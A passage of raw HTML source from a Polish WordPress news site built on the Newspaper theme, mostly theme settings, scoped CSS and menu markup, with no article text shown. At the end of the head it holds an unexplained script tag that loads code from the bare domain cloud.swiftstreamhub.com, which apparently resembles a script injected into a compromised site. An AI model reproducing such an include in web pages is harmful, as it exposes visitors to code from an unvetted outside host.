htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/globalinfo.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/globalinfo.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="ca693b304c";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
.td-module-exclusive .td-module-title a:before {
content: 'EKSKLUZYWNY';
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(0,0,0,0.5);
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
}
.td-module-exclusive .td-module-title a:before {
content: 'EKSKLUZYWNY';
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(0,0,0,0.5);
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
}
</style>
<link rel="icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://globalinfo.pl/wp-content/uploads/favicon-1.png" />
<!-- Button style compiled by theme -->
<style>
</style>
<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-574929 single-format-image wp-theme-Newspaper td-standard-pack seria-zdjec-pokazujaych-dlaczego-mieszkny-japonii-zja-w-przyszlsi global-block-template-1 tdb_template_310 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.facebook.com/Globalinfo-112714900409848/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-321"><a href="https://globalinfo.pl/newsy/">Newsy</a></li>
<li id="menu-item-246853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246853"><a href="https://globalinfo.pl/ciekawe/">Ciekawe</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-325"><a href="https://globalinfo.pl/ze-swiata/">Ze Świata</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a href="https://globalinfo.pl/zwierzeta/">Zwierzęta</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://globalinfo.pl/z-kraju/">Z Kraju</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://globalinfo.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://globalinfo.pl/uroda/">Uroda</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://globalinfo.pl/humor/">Humor</a></li>
<li id="menu-item-265108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265108"><a href="https://globalinfo.pl/inspirujace/">Inspirujące</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://globalinfo.pl/kuchnia/">Kuchnia</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://globalinfo.pl/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Wyszukiwanie</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="td-header-template-wrap" style="position: relative">
<div class="td-header-mobile-wrap ">
<div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_2{
min-height: 0;
}
/* phone */
@media (max-width: 767px){
.tdi_2:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}@media (max-width: 767px) {
.tdi_2:before {
width: 100%;
}
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}
</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_4,
.tdi_4 .tdc-columns{
min-height: 0;
}.tdi_4,
.tdi_4 .tdc-columns{
display: block;
}.tdi_4 .tdc-columns{
width: 100%;
}
/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
.tdi_4 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_4 .tdc-row-video-background-error,
.tdi_4 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_6{
vertical-align: baseline;
}.tdi_6 > .wpb_wrapper,
.tdi_6 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_6 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_6 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_6 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_6{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}
</style>
<style>
/* custom css */
.tdb-header-align{
vertical-align: middle;
}.tdb_mobile_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_menu a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_menu a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_menu svg{
height: auto;
}.tdb_mobile_menu svg,
.tdb_mobile_menu svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_menu a{
pointer-events: none;
}.tdi_7{
display: inline-block;
}.tdi_7 .tdb-mobile-menu-button i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 22px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 55px;
height: 55px;
}.tdi_7 .tdb-mobile-menu-button{
color: #ffffff;
}.tdi_7 .tdb-mobile-menu-button svg,
.tdi_7 .tdb-mobile-menu-button svg *{
fill: #ffffff;
}
/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
font-size: 27px;
width: 54px;
height: 54px;
line-height:  54px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 27px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 54px;
height: 54px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_9{
vertical-align: baseline;
}.tdi_9 > .wpb_wrapper,
.tdi_9 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_9 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_9 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_9 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_9{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_logo{
margin-bottom: 0;
clear: none;
}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo h1{
display: flex;
pointer-events: auto;
align-items: flex-start;
}.tdb_header_logo h1{
margin: 0;
line-height: 0;
}.tdb_header_logo .tdb-logo-img-wrap img{
display: block;
}.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdb_header_logo .tdb-logo-svg-wrap svg{
width: 50px;
display: block;
transition: fill .3s ease;
}.tdb_header_logo .tdb-logo-text-wrap{
display: flex;
}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}.tdb_header_logo .tdb-logo-text-title{
background-size: cover;
background-position: center center;
font-size: 75px;
font-family: serif;
line-height: 1.1;
color: #222;
white-space: nowrap;
}.tdb_header_logo .tdb-logo-text-tagline{
margin-top: 2px;
font-size: 12px;
font-family: serif;
letter-spacing: 1.8px;
line-height: 1;
color: #767676;
}.tdb_header_logo .tdb-logo-icon{
position: relative;
font-size: 46px;
color: #000;
}.tdb_header_logo .tdb-logo-icon-svg{
line-height: 0;
}.tdb_header_logo .tdb-logo-icon-svg svg{
width: 46px;
height: auto;
}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg *{
fill: #000;
}.tdi_10 .tdb-logo-a,
.tdi_10 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_10 .tdb-logo-svg-wrap{
display: block;
}.tdi_10 .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -3px;
margin-left: 0;
display: block;
}.tdi_10 .tdb-logo-text-title{
display: block;
color: #ffffff;
}.tdi_10 .tdb-logo-text-wrap{
flex-direction: column;
align-items: center;
}.tdi_10 .tdb-logo-icon{
top: 0px;
display: block;
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-title {
font-size: 36px;
}
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-tagline {
font-size: 11px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
max-width: 186px;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -2px;
margin-left: 0;
}
}
/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-img{
max-width: 180px;
}.tdi_10 .tdb-logo-img-wrap{
display: block;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina-300x99.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_12{
vertical-align: baseline;
}.tdi_12 > .wpb_wrapper,
.tdi_12 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_12 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_12 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_12 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_12{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_search{
margin-bottom: 0;
clear: none;
}.tdb_mobile_search a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_search a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_search svg{
height: auto;
}.tdb_mobile_search svg,
.tdb_mobile_search svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_search a{
pointer-events: none;
}.tdi_13{
display: inline-block;
float: right;
clear: none;
}.tdi_13 .tdb-header-search-button-mob i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_13 .tdb-header-search-button-mob svg{
width: 22px;
}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
width: 55px;
height: 55px;
display: flex;
justify-content: center;
}.tdi_13 .tdb-header-search-button-mob{
color: #ffffff;
}.tdi_13 .tdb-header-search-button-mob svg,
.tdi_13 .tdb-header-search-button-mob svg *{
fill: #ffffff;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
<div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_15{
min-height: 0;
}.td-header-mobile-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_17,
.tdi_17 .tdc-columns{
min-height: 0;
}.tdi_17,
.tdi_17 .tdc-columns{
display: block;
}.tdi_17 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_19{
vertical-align: baseline;
}.tdi_19 > .wpb_wrapper,
.tdi_19 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_19 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_19 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_19 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-wrap ">
<div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_21{
min-height: 0;
}.tdi_21:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}.td-header-desktop-wrap{
position: relative;
}@media (max-width: 767px) {
.tdi_21:before {
width: 100%;
}
}
/* inline tdc_css att */
.tdi_21{
position:relative;
}
</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
</style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_23,
.tdi_23 .tdc-columns{
min-height: 0;
}.tdi_23,
.tdi_23 .tdc-columns{
display: block;
}.tdi_23 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_23 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_23 .tdc-row-video-background-error,
.tdi_23 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
/* inline tdc_css att */
.tdi_23{
position:relative;
}
.tdi_23 .td_block_wrap{ text-align:left }
</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_25{
vertical-align: baseline;
}.tdi_25 > .wpb_wrapper,
.tdi_25 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_25 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_25 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_25 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* inline tdc_css att */
.tdi_26{
margin-right:32px !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26{
margin-right:20px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
margin-right:20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_date{
margin-bottom: 0;
clear: none;
}.tdb_header_date .tdb-block-inner{
display: flex;
align-items: baseline;
}.tdb_header_date .tdb-head-date-txt{
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
line-height: 1;
color: #000;
}.tdi_26{
display: inline-block;
}.tdi_26 .tdb-head-date-txt{
color: #ffffff;
line-height:28px !important;
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">sobota, 17 stycznia, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>
/* inline tdc_css att */
.tdi_27{
margin-bottom:0px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
display:none !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
width: 100%;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
display: block;
width: 100%;
overflow-x: auto;
overflow-y: hidden;
font-size: 0;
white-space: nowrap;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
position: static;
display: inline-block;
float: none;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
left: 0;
width: 100%;
z-index: -1;
}.tdb-horiz-menu{
display: table;
margin: 0;
}.tdb-horiz-menu,
.tdb-horiz-menu ul{
list-style-type: none;
}.tdb-horiz-menu ul,
.tdb-horiz-menu li{
line-height: 1;
}.tdb-horiz-menu li{
margin: 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb-horiz-menu li.current-menu-item > a,
.tdb-horiz-menu li.current-menu-ancestor > a,
.tdb-horiz-menu li.current-category-ancestor > a,
.tdb-horiz-menu li:hover > a,
.tdb-horiz-menu li.tdb-hover > a{
color: #4db2ec;
}.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
fill: #4db2ec;
}.tdb-horiz-menu > li{
position: relative;
float: left;
font-size: 0;
}.tdb-horiz-menu > li:hover ul{
visibility: visible;
opacity: 1;
}.tdb-horiz-menu > li > a{
display: inline-block;
padding: 0 9px;
font-weight: 700;
font-size: 13px;
line-height: 41px;
vertical-align: middle;
-webkit-backface-visibility: hidden;
color: #000;
}.tdb-horiz-menu > li > a > .tdb-menu-item-text{
display: inline-block;
}.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
margin: 0 0 0 6px;
}.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
position: relative;
top: -1px;
width: 13px;
}.tdb-horiz-menu > li .tdb-menu-sep{
position: relative;
}.tdb-horiz-menu > li:last-child .tdb-menu-sep{
display: none;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg,
.tdb-horiz-menu .tdb-menu-sep-svg{
line-height: 0;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
.tdb-horiz-menu .tdb-menu-sep-svg svg{
height: auto;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
.tdb-horiz-menu .tdb-menu-sep-svg svg,
.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
.tdb-horiz-menu .tdb-menu-sep-svg svg *{
fill: #000;
}.tdb-horiz-menu .tdb-sub-menu-icon{
vertical-align: middle;
position: relative;
top: 0;
padding-left: 0;
}.tdb-horiz-menu .tdb-menu-sep{
vertical-align: middle;
font-size: 12px;
}.tdb-horiz-menu .tdb-menu-sep-svg svg{
width: 12px;
}.tdb-horiz-menu ul{
position: absolute;
top: auto;
left: -7px;
padding: 8px 0;
background-color: #fff;
visibility: hidden;
opacity: 0;
}.tdb-horiz-menu ul li > a{
white-space: nowrap;
display: block;
padding: 5px 18px;
font-size: 11px;
line-height: 18px;
color: #111;
}.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
float: right;
font-size: 7px;
line-height: 20px;
}.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
width: 7px;
}.tdc-dragged .tdb-horiz-menu ul{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdi_27{
display: inline-block;
}.tdi_27 .tdb-horiz-menu > li{
margin-right: 16px;
}.tdi_27 .tdb-horiz-menu > li:last-child{
margin-right: 0;
}.tdi_27 .tdb-horiz-menu > li > a{
padding: 0px;
color: #ffffff;
font-size:11px !important;line-height:28px !important;font-weight:400 !important;
}.tdi_27 .tdb-horiz-menu > li .tdb-menu-sep{
top: 0px;
}.tdi_27 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
top: 0px;
}.tdi_27 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
fill: #ffffff;
